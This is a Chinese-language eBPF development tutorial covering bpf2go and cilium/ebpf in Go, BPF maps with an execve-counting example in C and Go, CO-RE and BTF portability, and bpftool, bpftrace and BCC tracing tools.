
ebpf 程序的源码文件 tracepoint.c 经过 bpf2go 工具被编译 (bpf2go 调用 clang) 为 ebpf 字节码文件 bpf_bpfeb.o 和 bpf_bpfel.o,然后 bpf2go 会基于 ebpf 字节码文件生成 bpf_bpfeb.go 或 bpf_bpfel.go,ebpf 程序的字节码会以二进制数据的形式内嵌到这两个 go 源文件中,以 bpf_bpfel.go 为例:
//go:embed bpf_bpfel.o
var _BpfBytes []byte //byte类型
简言之,内核态代码(tracepoint.c)通过bpf2go,生成用户态所依赖的大端/小端*.go,用户态的主函数入库,需要依赖其中的结构来实现与内核态的交互及完整功能
构建 ebpf 示例代码
可以参考 原文,构建 cilium/ebpf 项目的示例代码
基于golang 的 Hello World 构建
1、使用 bpf2go 将 ebpf 核心态程序转换为 Go Code,将 helloworld.bpf.c 转换为 Go 代码文件
go install github.com/cilium/ebpf/cmd/bpf2go@latest
# 依赖 libbpf 的编译方法
#GOPACKAGE=main bpf2go -cc clang-10 -cflags '-O2 -g -Wall -Werror' -target bpfel,bpfeb bpf helloworld.bpf.c -- -I /xxx_path/ebpf/libbpf/include/uapi -I /usr/local/bpf/include -idirafter /usr/local/include -idirafter /usr/lib/llvm-10/lib/clang/10.0.0/include -idirafter /usr/include/x86_64-linux-gnu -idirafter /usr/include
# 依赖 cilium 的编译方法
GOPACKAGE=main bpf2go -cc clang-10 -cflags '-O2 -g -Wall -Werror' -target bpfel,bpfeb bpf helloworld.bpf.c -- -I /xxx_path/go/src/github.com/cilium/ebpf/examples/headers
这里需要将 helloworld.bpf.c 中的 include 调整下:
//#include <linux/bpf.h>
//#include <bpf/bpf_helpers.h>
#include "common.h" // 使用 cilium 自带的 header,cilium/ebpf 在 examples 中提供了一个 headers 目录
这样就顺利生成 ebpf 字节码与对应的 Go 源文件
2、构建 helloworld ebpf 程序用户态代码
// github.com/bigwhite/experiments/ebpf-examples/helloworld-go/main.go
package main
import (
"log"
"os"
"os/signal"
"syscall"
"github.com/cilium/ebpf/link"
"github.com/cilium/ebpf/rlimit"
)
func main() {
stopper := make(chan os.Signal, 1)
signal.Notify(stopper, os.Interrupt, syscall.SIGTERM)
// Allow the current process to lock memory for eBPF resources.
if err := rlimit.RemoveMemlock(); err != nil {
log.Fatal(err)
}
// Load pre-compiled programs and maps into the kernel.
objs := bpfObjects{}
if err := loadBpfObjects(&objs, nil); err != nil {
log.Fatalf("loading objects: %s", err)
}
defer objs.Close()
//SEC("tracepoint/syscalls/sys_enter_execve")
// attach to xxx
kp, err := link.Tracepoint("syscalls", "sys_enter_execve", objs.BpfProg, nil)
if err != nil {
log.Fatalf("opening tracepoint: %s", err)
}
defer kp.Close()
log.Printf("Successfully started! Please run \"sudo cat /sys/kernel/debug/tracing/trace_pipe\"to see output of the BPF programs\n")
// Wait for a signal and close the perf reader,
// which will interrupt rd.Read() and make the program exit.
<-stopper
log.Println("Received signal, exiting program..")
}
这里特别提一点,ebpf 包将 ebpf 程序数据、MAPS 抽象为了一个数据结构 bpfObjects
// github.com/bigwhite/experiments/ebpf-example0.0s/helloworld-go/bpf_bpfel.go
// bpfObjects contains all objects after they have been loaded into the kernel.
//
// It can be passed to loadBpfObjects or ebpf.CollectionSpec.LoadAndAssign.
type bpfObjects struct {
bpfPrograms
bpfMaps
}
在上面示例代码中,main 函数通过生成的 loadBpfObjects 函数将 ebpf 程序加载到内核,并填充 bpfObjects 结构,一旦加载 bpf 程序成功,后续可以使用 bpfObjects 结构中的字段来完成其余操作,比如通过 link 包的 link.Tracepoint 函数将 bpf 程序与目标挂节点对接在一起,如此挂接后,bpf 才能在对应的事件发生后被回调执行
3、编译执行 go run -exec sudo main.go bpf_bpfel.go
4、使用 Makefile 配合 go generate 来驱动 bpf2go 的转换(利用 go generate 工具来驱动 bpf2go 将 bpf 程序转换为 Go 源文件)
在生成代码方面,Go 工具链原生提供了 go generate 工具(参考 cilium/ebpf 的 examples),改造步骤描述如下
第一步在 main.go 的 main 函数上面增加一行 go:generate 指示语句:
// github.com/bigwhite/experiments/ebpf-examples/helloworld-go/main.go
// $BPF_CLANG, $BPF_CFLAGS and $BPF_HEADERS are set by the Makefile.
//go:generate bpf2go -cc $BPF_CLANG -cflags $BPF_CFLAGS -target bpfel,bpfeb bpf helloworld.bpf.c -- -I $BPF_HEADERS
func main() {
stopper := make(chan os.Signal, 1)
... ...
}
第二步,修改 Makefile 如下
// github.com/bigwhite/experiments/ebpf-examples/helloworld-go/Makefile
CLANG ?= clang-10
CFLAGS ?= -O2 -g -Wall -Werror
LIBEBPF_TOP = /home/tonybai/go/src/github.com/cilium/ebpf
EXAMPLES_HEADERS = $(LIBEBPF_TOP)/examples/headers
all: generate
generate: export BPF_CLANG=$(CLANG)
generate: export BPF_CFLAGS=$(CFLAGS)
generate: export BPF_HEADERS=$(EXAMPLES_HEADERS)
generate:
go generate ./...
0x03 通信:内核态与用户态
用户态要想访问内核态的数据,通常仅能通过系统调用陷入内核态来实现。因此,在 BPF 内核态程序中创建的各种变量实例仅能由内核态的代码访问。这引出两个问题:
- 如何将 BPF 代码在内核态获取到的数据返回到用户态使用
- 用户态代码又是如何在运行时向内核态传递数据以改变 BPF 代码的运行策略
答案是 BPF MAP,它为 BPF 程序的内核态与用户态提供了一个双向数据交换的通道。同时由于 bpf map 存储在内核分配的内存空间,处于内核态,可以被运行于在内核态的多个 BPF 程序所共享,同样可以作为多个 BPF 程序交换和共享数据的机制。内核 BPF 支持的 MAP 类型如下(部分):
// libbpf/include/uapi/linux/bpf.h
enum bpf_map_type {
BPF_MAP_TYPE_UNSPEC,
BPF_MAP_TYPE_HASH,
BPF_MAP_TYPE_ARRAY,
BPF_MAP_TYPE_PROG_ARRAY,
BPF_MAP_TYPE_PERF_EVENT_ARRAY,
BPF_MAP_TYPE_PERCPU_HASH,
BPF_MAP_TYPE_PERCPU_ARRAY,
BPF_MAP_TYPE_STACK_TRACE,
BPF_MAP_TYPE_CGROUP_ARRAY,
BPF_MAP_TYPE_LRU_HASH,
BPF_MAP_TYPE_LRU_PERCPU_HASH,
BPF_MAP_TYPE_LPM_TRIE,
BPF_MAP_TYPE_ARRAY_OF_MAPS,
BPF_MAP_TYPE_HASH_OF_MAPS,
BPF_MAP_TYPE_DEVMAP,
BPF_MAP_TYPE_SOCKMAP,
BPF_MAP_TYPE_CPUMAP,
BPF_MAP_TYPE_XSKMAP,
BPF_MAP_TYPE_SOCKHASH,
BPF_MAP_TYPE_CGROUP_STORAGE,
BPF_MAP_TYPE_REUSEPORT_SOCKARRAY,
BPF_MAP_TYPE_PERCPU_CGROUP_STORAGE,
BPF_MAP_TYPE_QUEUE,
BPF_MAP_TYPE_STACK,
BPF_MAP_TYPE_SK_STORAGE,
BPF_MAP_TYPE_DEVMAP_HASH,
BPF_MAP_TYPE_STRUCT_OPS,
BPF_MAP_TYPE_RINGBUF,
BPF_MAP_TYPE_INODE_STORAGE,
BPF_MAP_TYPE_TASK_STORAGE,
BPF_MAP_TYPE_BLOOM_FILTER,
};
bpf 系统调用的函数原型如下:

// https://man7.org/linux/man-pages/man2/bpf.2.html
#include <linux/bpf.h>
int bpf(int cmd, union bpf_attr *attr, unsigned int size);
该函数最主要的功能是加载 bpf 程序(cmd=BPF_PROG_LOAD),其次是围绕 MAP 的一系列操作,包括创建 MAP(cmd=BPF_MAP_CREATE)、MAP 元素查询(cmd=BPF_MAP_LOOKUP_ELEM)、MAP 元素值更新(cmd=BPF_MAP_UPDATE_ELEM)
当 cmd=BPF_MAP_CREATE 时,即 bpf 执行创建 MAP 的操作后,bpf 调用会返回一个文件描述符 fd,通过该 fd 后续可以操作新创建的 MAP,不过该底层的系统调用,一般 BPF 用户态开发人员无需接触到,像 libbpf 就包装了一系列的 map 操作函数,这些函数不会暴露 map fd 给用户,简化了使用方法,提升了使用体验
bpf 系统调用实现:

更多关于bpf函数的细节可以参考此文
BPF-MAPS操作
参考官方文档,介绍BPF_MAP_TYPE_LRU_HASH结构的使用
1、内核态代码,原子性的更新源IP的packet长度与计数
#include <linux/bpf.h>
#include <bpf/bpf_helpers.h>
struct key {
__u32 srcip;
};
struct value {
__u64 packets;
__u64 bytes;
};
struct {
__uint(type, BPF_MAP_TYPE_LRU_HASH);
__uint(max_entries, 32);
__type(key, struct key);
__type(value, struct value);
} packet_stats SEC(".maps");
//This example shows how to create or update hash values using atomic instructions:
static void update_stats(__u32 srcip, int bytes)
{
struct key key = {
.srcip = srcip,
};
struct value *value = bpf_map_lookup_elem(&packet_stats, &key);
if (value) {
// 注意:非并发安全,需要使用atomic更新
__sync_fetch_and_add(&value->packets, 1);
__sync_fetch_and_add(&value->bytes, bytes);
} else {
struct value newval = { 1, bytes };
bpf_map_update_elem(&packet_stats, &key, &newval, BPF_NOEXIST);
}
}
2、用户态代码,遍历map(遗留问题:遍历的时机)
#include <bpf/libbpf.h>
#include <bpf/bpf.h>
static void walk_hash_elements(int map_fd)
{
struct key *cur_key = NULL;
struct key next_key;
struct value value;
int err;
for (;;) {
err = bpf_map_get_next_key(map_fd, cur_key, &next_key);
if (err)
break;
bpf_map_lookup_elem(map_fd, &next_key, &value);
// Use key and value here
cur_key = &next_key;
}
}
使用示例(C)
改造上面的 helloworld 示例,对 execve 进行调用计数,并将技术存储在 BPF MAP 中,而用户态部分程序则读取该 MAP 中的计数并定时输出计数值
1、内核态源码
在下面的代码中,定义了一个 map 结构 execve_counter,通过 SEC 宏将其标记为 BPF MAP 变量,它的成员如下:
type: 使用的 BPF MAP 类型bpf_map_type,这里使用BPF_MAP_TYPE_HASHhash 表max_entries:map 内的 key-value 对的最大数量key: 指向 key 内存空间的指针。这里定义了一个类型stringkey来表示每个 key 元素的类型value: 指向value内存空间的指针,这里value类型为u64
#include <linux/bpf.h>
#include <bpf/bpf_helpers.h>
typedef __u64 u64;
typedef char stringkey[64];
struct {
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 128);
//__type(key, stringkey);
stringkey* key;
__type(value, u64);
} execve_counter SEC(".maps");
SEC("tracepoint/syscalls/sys_enter_execve")
// 内核态函数 `bpf_prog` 的实现
int bpf_prog(void *ctx) {
stringkey key = "execve_counter";
u64 *v = NULL;
v = bpf_map_lookup_elem(&execve_counter, &key);
// 在上面 map 中查询 `execve_counter` 这个 key,如果查到了,则将得到的 value 指针指向的内存中的值加 1
if (v != NULL) {
*v += 1;
}
return 0;
}
char LICENSE[] SEC("license") = "Dual BSD/GPL";
2、用户态源码
#include <stdio.h>
#include <unistd.h>
#include <sys/resource.h>
#include <bpf/libbpf.h>
#include <linux/bpf.h>
#include "execve_counter.skel.h"
typedef __u64 u64;
typedef char stringkey[64];
static int libbpf_print_fn(enum libbpf_print_level level, const char *format, va_list args)
{
return vfprintf(stderr, format, args);
}
int main(int argc, char **argv)
{
struct execve_counter_bpf *skel;
int err;
libbpf_set_strict_mode(LIBBPF_STRICT_ALL);
/* Set up libbpf errors and debug info callback */
libbpf_set_print(libbpf_print_fn);
/* Open BPF application */
skel = execve_counter_bpf__open();
if (!skel) {
fprintf(stderr, "Failed to open BPF skeleton\n");
return 1;
}
/* Load & verify BPF programs */
//map 是在 execve_counter_bpf__load 中完成的创建,跟踪代码 (参考 libbpf 源码),最终会调用 bpf 系统调用创建 map。
err = execve_counter_bpf__load(skel);
if (err) {
fprintf(stderr, "Failed to load and verify BPF skeleton\n");
goto cleanup;
}
/* init the counter */
stringkey key = "execve_counter";
u64 v = 0;
// 在 attach handler 之前,先使用 libbpf 封装的 bpf_map__update_elem 初始化了 bpf map 中的 key(初始化为 0,如果没有这一步,第一次 bpf 程序执行时,会提示找不到 key)
err = bpf_map__update_elem(skel->maps.execve_counter, &key, sizeof(key), &v, sizeof(v), BPF_ANY);
if (err != 0) {
fprintf(stderr, "Failed to init the counter, %d\n", err);
goto cleanup;
}
/* Attach tracepoint handler */
//attch handler
err = execve_counter_bpf__attach(skel);
if (err) {
fprintf(stderr, "Failed to attach BPF skeleton\n");
goto cleanup;
}
// 每隔 5s 通过 bpf_map__lookup_elem 查询一下 key=execve_counter 的值并输出到控制台
for (;;) {
// read counter value from map
err = bpf_map__lookup_elem(skel->maps.execve_counter, &key, sizeof(key), &v, sizeof(v), BPF_ANY);
if (err != 0) {
fprintf(stderr, "Lookup key from map error: %d\n", err);
goto cleanup;
} else {
printf("execve_counter is %llu\n", v);
}
sleep(5);
}
cleanup:
execve_counter_bpf__destroy(skel);
return -err;
}
这里有个疑问是,为何用户态程序可以直接使用 map?因为 bpftool 基于 execve_counter.bpf.c 生成的 execve_counter.skel.h 中包含了 map 的各种信息。另外还有一点是注意,内核态和用户态代码中都定义了相同的数据结构typedef char stringkey[64],如果用户态是其他的语言(Golang等),那么要注意这里的字节流的转换,可以参考此文BPF CO-RE的探索与落地:从 C 结构体到 Go 结构体
示例(GO)
1、内核态代码execve_counter.bpf.c,引入的头文件修改为#include "common.h",基于原料execve_counter.bpf.c,再使用bpf2go工具会生成用户态部分所需的Go源码;比如:bpfObject中包含的bpf map实例:
// bpfMaps contains all maps after they have been loaded into the kernel.
//
// It can be passed to loadBpfObjects or ebpf.CollectionSpec.LoadAndAssign.
type bpfMaps struct {
ExecveCounter *ebpf.Map `ebpf:"execve_counter"`
}
2、在main函数中直接使用这些生成的与bpf objects相关的Go函数即可(main.go依赖bpf_bpfeb.go/bpf_bpfel.go),参考原项目:
在main函数,通过objs.bpfMaps.ExecveCounter直接访问map实例,并通过其Put和Lookup方法可以直接操作此map(要注意的是key的类型必须与execve_counter.bpf.c中的key类型char[64]保持内存布局一致,不能直接用string类型,否则运行时会报错);此外,内核中map的update操作非原子,需要使用bpf_spin_lock锁来保证并发安全
//go:build linux
// +build linux
package main
import (
"log"
"os"
"os/signal"
"syscall"
"time"
"github.com/cilium/ebpf/link"
"github.com/cilium/ebpf/rlimit"
)
// $BPF_CLANG, $BPF_CFLAGS and $BPF_HEADERS are set by the Makefile.
//go:generate bpf2go -cc $BPF_CLANG -cflags $BPF_CFLAGS -target bpfel,bpfeb bpf execve_counter.bpf.c -- -I $BPF_HEADERS
func main() {
stopper := make(chan os.Signal, 1)
signal.Notify(stopper, os.Interrupt, syscall.SIGTERM)
// Allow the current process to lock memory for eBPF resources.
if err := rlimit.RemoveMemlock(); err != nil {
log.Fatal(err)
}
// Load pre-compiled programs and maps into the kernel.
objs := bpfObjects{}
if err := loadBpfObjects(&objs, nil); err != nil {
log.Fatalf("loading objects: %s", err)
}
defer objs.Close()
// init the map element
var key [64]byte
copy(key[:], []byte("execve_counter"))
var val int64 = 0
if err := objs.bpfMaps.ExecveCounter.Put(key, val); err != nil {
log.Fatalf("init map key error: %s", err)
}
// attach to xxx
kp, err := link.Tracepoint("syscalls", "sys_enter_execve", objs.BpfProg, nil)
if err != nil {
log.Fatalf("opening tracepoint: %s", err)
}
defer kp.Close()
ticker := time.NewTicker(5 * time.Second)
defer ticker.Stop()
for {
select {
case <-ticker.C:
// 通过bpfObjects.bpfMaps调用hashtable的函数
if err := objs.bpfMaps.ExecveCounter.Lookup(key, &val); err != nil {
log.Fatalf("reading map error: %s", err)
}
log.Printf("execve_counter: %d\n", val)
case <-stopper:
// Wait for a signal and close the perf reader,
// which will interrupt rd.Read() and make the program exit.
log.Println("Received signal, exiting program..")
return
}
}
}
以大端系统为例,bpf_bpfeb.go如下:
_BpfBytes是存放bpf字节码的变量,切勿直接访问
// Code generated by bpf2go; DO NOT EDIT.
//go:build arm64be || armbe || mips || mips64 || mips64p32 || ppc64 || s390 || s390x || sparc || sparc64
// +build arm64be armbe mips mips64 mips64p32 ppc64 s390 s390x sparc sparc64
package main
import (
"bytes"
_ "embed"
"fmt"
"io"
"github.com/cilium/ebpf"
)
type bpfStringkey [64]int8
// loadBpf returns the embedded CollectionSpec for bpf.
func loadBpf() (*ebpf.CollectionSpec, error) {
reader := bytes.NewReader(_BpfBytes)
spec, err := ebpf.LoadCollectionSpecFromReader(reader)
if err != nil {
return nil, fmt.Errorf("can't load bpf: %w", err)
}
return spec, err
}
// loadBpfObjects loads bpf and converts it into a struct.
//
// The following types are suitable as obj argument:
//
// *bpfObjects
// *bpfPrograms
// *bpfMaps
//
// See ebpf.CollectionSpec.LoadAndAssign documentation for details.
func loadBpfObjects(obj interface{}, opts *ebpf.CollectionOptions) error {
spec, err := loadBpf()
if err != nil {
return err
}
return spec.LoadAndAssign(obj, opts)
}
// bpfSpecs contains maps and programs before they are loaded into the kernel.
//
// It can be passed ebpf.CollectionSpec.Assign.
type bpfSpecs struct {
bpfProgramSpecs
bpfMapSpecs
}
// bpfSpecs contains programs before they are loaded into the kernel.
//
// It can be passed ebpf.CollectionSpec.Assign.
type bpfProgramSpecs struct {
BpfProg *ebpf.ProgramSpec `ebpf:"bpf_prog"`
}
// bpfMapSpecs contains maps before they are loaded into the kernel.
//
// It can be passed ebpf.CollectionSpec.Assign.
type bpfMapSpecs struct {
ExecveCounter *ebpf.MapSpec `ebpf:"execve_counter"`
}
// bpfObjects contains all objects after they have been loaded into the kernel.
//
// It can be passed to loadBpfObjects or ebpf.CollectionSpec.LoadAndAssign.
// bpfObjects包含了bpfPrograms和bpfMaps
type bpfObjects struct {
bpfPrograms
bpfMaps
}
func (o *bpfObjects) Close() error {
return _BpfClose(
&o.bpfPrograms,
&o.bpfMaps,
)
}
// bpfMaps contains all maps after they have been loaded into the kernel.
//
// It can be passed to loadBpfObjects or ebpf.CollectionSpec.LoadAndAssign.
type bpfMaps struct {
ExecveCounter *ebpf.Map `ebpf:"execve_counter"`
}
func (m *bpfMaps) Close() error {
return _BpfClose(
m.ExecveCounter,
)
}
// bpfPrograms contains all programs after they have been loaded into the kernel.
//
// It can be passed to loadBpfObjects or ebpf.CollectionSpec.LoadAndAssign.
type bpfPrograms struct {
BpfProg *ebpf.Program `ebpf:"bpf_prog"`
}
func (p *bpfPrograms) Close() error {
return _BpfClose(
p.BpfProg,
)
}
func _BpfClose(closers ...io.Closer) error {
for _, closer := range closers {
if err := closer.Close(); err != nil {
return err
}
}
return nil
}
// Do not access this directly.
//go:embed bpf_bpfeb.o
var _BpfBytes []byte
0x04 CO-RE技术
本小节部分内容参考BPF CO-RE 参考指南 (2021)
背景
eBPF 代码作为从用户空间向内核空间注入的代码,通常需要访问内核数据结构(某些 eBPF 程序可能只需要 trace 一些系统调用,所以可以不关注内核数据结构)。因此,内核数据结构本质上就是面向 eBPF 代码的协议,一旦发生改变,eBPF 代码在运行时将有可能导致未知的问题。因此目前常见的方式就是将内核头文件与 eBPF 代码一起编译,因此衍生这几种方式(共同点是无法摆脱对内核头文件的依赖):
- 原始模式:人为绑定编译(目标)机器上的kernel头文件,然后和 eBPF 代码一起编译,比如LKM 的开发方式
- BCC 的 on the fly 编译:BCC 会默认(目标)机器 上已经装上了准确的内核头文件,然后 BCC 对用户提供的 Python 的 binding,用户可以用 C 来写一段 eBPF 代码,然后这段代码被 Python 当成纯文本调用 LLVM 和对应的内核头文件进行编译加载执行。用此方式写 tool 运行性能得非常低,而且需要加载的 share object 也非常大
上述两种方式,都无法摆脱对内核头文件的依赖,一旦用在对应内核环境下编译除了一个 binary,换了一个内核环境极有可能就无法运行了。问题的本质是一个 Relocation(重定位)的问题,即当 eBPF 代码访问内核数据结构时,它必须准确知道当前这个数据结构在内核中的 memory layout,也就是某个 field 到底在哪个 offset。假如 eBPF 代码需要访问 struct task_struct这个结构,如果 eBPF 代码使用的 task_struct 和实际运行内核中运行的 task_struct 不一致,比如实际内核运行的 task_struct 在需要 eBPF 代码要访问的 field 前面又新增了一些 fileld,这就导致 offset 发生了改变,eBPF 代码将读到错误的数据;如果需要访问的 field 发生了重命名或被删除,又或者不同的 Kconfig,同一份内核编译出不同的 struct,都会对 binary的运行造成影响
BTF 和 CO-RE(Compile Once,Run Everywhere)
为了解决上述问题,内核引入了BTF机制(轻量),要用一种相对抽象的方式去描述 eBPF 和内核的数据结构的元数据,然后在加载时让加载器基于这些元数据来完成Relocation。只要开启了 BTF 功能(CONFIG_DEBUG_INFO_BTF=y ,Linux 5.2 里引入,需要在编译内核前设置此项并编译),就可以将内核数据结构的描述内嵌于内核中(/sys/kernel/btf/vmlinux),此外,这部分 BTF 信息还可以等价转换为 C 描述(即 header 文件 vmlinux.h)。这样只要引入vmlinux.h,在写代码的时候就无需引入其他内核头文件(各个不同版本),就可以使用全部的内核数据结构
BTF格式及定义可参考:BPF Type Format (BTF)
一个完整的 CO-RE 能力需要以下几个组件的互相配合:
- Linux 内核支持暴露 BTF 格式的数据结构
- Clang 编译器可将 eBPF 对内核数据结构的访问记录成相应的重定位信息保存在 ELF 文件的 section 中
- BPF Loader(
libbpf)可以在加载的时候通过读取内核 BTF 和 eBPF 的重定位信息来修正访问信息,完成最终的重定位 libbpf支持对 eBPF 暴露 Kconfig 配置或者struct flavor机制来兼容不同的内核数据结构改名或者含义不同的情况
所以,技术选型的思路大概是:
- 优先
libbpf+ BTF + CO-RE 这套方案 - 不支持BTF(或未开启BTF)的 eBPF 内核,则需要分别适配,需下载对应系统内核
kernel-header-dev包,和内核热补丁适配方式相同
libbpf对CO-RE的支持
libbpf 是基于 BTF 和 CO-RE (Compile-Once Run-Everywhere) 提供了更好的便携性(兼容新旧内核版本):
- BTF 是 BPF 类型格式,用于避免依赖 Clang 和内核头文件
- CO-RE 则使得 BTF 字节码支持重定位,避免 LLVM 重新编译的需要
详细的发行版本及相关细节可以参考libbpf:Readme
0x05 ebpf相关工具
常用工具/命令
1、bpftool map
bpftool map
11: hash name execve_counter flags 0x0
key 64B value 8B max_entries 128 memlock 12288B
btf_id 96
13: array name execve_c.rodata flags 0x80
key 4B value 64B max_entries 1 memlock 4096B
frozen
2、bpftrace:提供了一种类似awk 的脚本语言,通过编写脚本,配合bpftrace支持的追踪点,可以实现非常强大的追踪功能,典型的命令如下:
bpftrace -l:查看本机支持的所有内核探针,即hook点
bpftrace -l "kprobe:*"
kprobe:software_resume
kprobe:sort_cmp
kprobe:sort_range
kprobe:sp_delete
kprobe:sp_insert
bpftrace -e:可以指定运行一个单行程序
#追踪openat系统调用
bpftrace -e 'tracepoint:syscalls:sys_enter_openat { printf("%s %s\n", comm, str(args->filename)); }'
#系统调用计数
bpftrace -e 'tracepoint:raw_syscalls:sys_enter { @[comm] = count(); }'
#计算每秒发生的系统调用数量
bpftrace -e 'tracepoint:raw_syscalls:sys_enter { @ = count(); } interval:s:1 { print(@); clear(@); }'
其他指令可参考:
3、*snoop-bpfcc:BCC提供的内核调试工具,参考下面介绍
apt-get install bpfcc-tools linux-headers-$(uname -r)
bpftool的使用
BCC的使用
BCC(BPF Compiler Collection)内核分析工具,利用这个库可以从底层获取操作系统性能信息,网络性能信息等许多与内核交互的信息,基于CO-RE技术实现的源码可以参考
apt install bpfcc-tools
